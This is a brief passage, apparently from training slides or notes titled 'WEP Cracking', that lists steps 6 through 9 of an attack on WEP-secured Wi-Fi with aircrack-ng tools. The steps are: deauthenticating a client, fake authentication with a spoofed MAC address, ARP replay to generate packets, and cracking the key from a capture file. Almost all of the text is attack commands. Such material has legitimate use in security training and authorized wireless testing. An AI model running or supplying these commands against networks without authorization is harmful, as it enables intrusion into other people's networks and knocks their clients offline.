 WEP Cracking
6. Send deauth packet to a specific client:
aireplay-ng -0 0 -a <BSSID> -c <mac of associated client > mon0
7. Fake authentication:
aireplay -1 0 -e ssid -a <bssid> -h <attacker machine /spoof mac
address> mon0
8. Generate data packets using Arp Replay:
aireplay -3 -b <bssid> -h <attacker machine/connected client mac
address> mon0
9. Crack : aircrack-ng <file.cap>
 